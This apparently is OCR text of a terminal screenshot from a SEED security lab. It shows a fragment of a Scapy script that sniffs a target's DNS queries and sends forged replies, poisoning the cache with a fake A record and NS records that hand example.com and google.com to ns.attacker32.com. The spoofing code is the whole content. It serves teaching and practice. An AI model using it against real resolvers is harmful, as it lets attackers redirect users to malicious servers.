 seed@VM: ~/.../volumes
seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... ×
        udp = UDP(dport=old_udp.sport,
                  sport=53)
        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)
        NSsec = DNSRR(rrname="example.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)
        NSsec2 =DNSRR(rrname="google.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)
        dns = DNS(id=old_dns.id,
                  aa=1, qr=1, qdcount=1, ancount=1,nscount=2,
                  qd=old_dns.qd,
                  an=Anssec, ns=NSsec/NSsec2)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-c0f206bdb960', filter=f, prn=spoof_dns)
-- INSERT -- 48,1 Bot